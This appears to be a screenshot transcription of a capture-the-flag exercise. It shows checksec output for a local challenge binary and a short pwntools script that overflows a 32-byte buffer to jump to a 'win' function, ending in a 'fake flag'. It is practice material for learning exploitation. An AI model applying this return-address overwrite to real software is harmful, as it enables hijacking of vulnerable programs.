 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[+] Starting local process './chall (2)': pid 45658
[*] '/mnt/e/chall (2)'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[*] Switching to interactive mode
This is fake flag
[*] Got EOF while reading in interactive
$
chall.py
1 from pwn import *
2
3 p=process('./chall (2)')
4 elf = ELF("./chall (2)")
5 win_address=elf.symbols['win']
6
7 payload=b'a'*32
8 payload+=p64(win_address)
9
10 p.sendlineafter(b'Enter your choice: ',b'2')
11 p.sendlineafter(b'Data for buffer: ',payload)
12 p.sendlineafter(b'Enter your choice: ',b'4')
13
14 p.interactive()